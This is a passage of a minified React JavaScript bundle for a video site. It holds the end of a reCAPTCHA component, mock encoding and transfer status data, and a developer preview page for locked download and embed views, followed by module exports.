again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-oFvVmKHi.js.map
